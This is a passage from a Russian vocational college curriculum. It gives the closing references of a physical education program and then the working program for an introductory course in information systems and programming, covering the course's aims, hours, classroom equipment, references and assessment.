1.Виленский М.Я, Горшков А.Г. Физическая культура: учебник для СПО. – М.: Кнорус, 2018.

2.Бишаева А.А. Физическая культура, М - ОИЦ «Академия», 2020.

Дополнительные источники:

1.Физическая культура: учебное пособие для студ. сред. проф. учеб. заведений/ Н.В.Решетников, Ю.Л. Кислицин, Р.Л. Палтиевич [и др.] –– М.: Academia,  $2018 - 176c$ .

Интернет ресурсы:

1. Физическая культура в профессиональной подготовке студентов. - режим доступа: http://studystuff.ru/articles/fizraforstudents.html (2011-2022).

2. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2002-2022)

# **4.КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙ ДИС-ЦИПЛИНЫ**

Контроль и оценка результатов освоения дисциплины осуществляется преподавателем в процессе проведения практических занятий, тестирования, а также выполнения студентами индивидуальных заданий.





#### Приложение 1 Обязательное **КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ**







*Приложение I.6 к программе СПО 09.02.07 «Информационные системы и программирование»*

#### **РАБОЧАЯ ПРОГРАММА УЧЕБНОЙ ДИСЦИПЛИНЫ ОГСЭ.06 ВВЕДЕНИЕ В СПЕЦИАЛЬНОСТЬ**

**Составитель: Бронштейн Марина Ефимовна, преподаватель ГБПОУ УКРТБ**

## **СОДЕРЖАНИЕ**

- 1. Паспорт программы учебной дисциплины
- 2. Структура и содержание учебной дисциплины
- 3. Условия реализации программы учебной дисциплины
- 4. Контроль и оценка результатов освоения учебной дисциплины

Приложение 1

## **1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

Введение в специальность

*наименование дисциплины*

#### **1.1. Область применения рабочей программы**

Учебная дисциплина «Введение в специальность» относится к общему гуманитарному и социально-экономическому учебному циклу.

Дисциплина введена за счет часов вариативной части с целью расширения основного вида деятельности выпускника в соответствии с запросами регионального рынка труда.

#### **1.2. Цели и задачи дисциплины – требования к результатам освоения дисциплины**

В результате освоения учебной дисциплины у обучающегося должны формироваться общие и профессиональные компетенции, включающие в себя способность:



#### **1.3. Рекомендуемое количество часов на освоение программы дисциплины** Объем работы обучающихся во взаимодействии с преподавателем 36 часов.

## **2. СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ**

#### **2.1. Объем учебной дисциплины и виды учебной работы**



<sup>9</sup>Самостоятельная работа в рамках образовательной программы планируется образовательной организацией с соответствии с требованиями ФГОС СПО в пределах объема учебной дисциплины в количестве часов, необходимом для выполнения заданий самостоятельной работы обучающихся, предусмотренных тематическим планом и содержанием учебной дисциплины.



# **2.2. Тематические план и содержание учебной дисциплины «Введение в специальность»**



#### **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ ДИСЦИПЛИНЫ**

#### **3.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы дисциплины требует наличия учебного кабинета математических дисциплин.

Оборудование учебного кабинета:

стол учительский 2 шт, парты ученические 11 шт, доска 1 шт, стенды 2 шт, шкаф гардеробный 1 шт, шкаф для документов 3 шт, стеллаж 2 шт,

Технические средства обучения:

калькулятор Citizen арт.SR 1 шт70II(EU) 15 шт, принтер 1 шт, персональный компьютер 1 шт, проекционный комплект 1 шт, экран на штативе 1 шт., 7 шт стульев, 1 железный шкаф.

Раздаточный материал: тестовые задания, дидактический материал по разделам и темам программы.

#### **3.2. Информационное обеспечение обучения**

Основные источники:

1. ФГОС СПО по специальности 09.02.07 Информационные системы и программирование, 2020.

2. Введение в специальность программиста : учебник / В. А. Гвоздева. — 2 е изд., испр. и доп. — Москва : ФОРУМ : ИНФРА-М, 2019. — 208 с. : ил. — (Профессиональное образование).: https://znanium.com/catalog/product/988422

Интернет ресурсы:

1. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2002-2022)

## **4. КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ ДИСЦИПЛИНЫ**

Контроль и оценка результатов освоения дисциплины осуществляется преподавателем в процессе проведения практических занятий и тестирования.



#### Приложение 1 Обязательное **КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ**

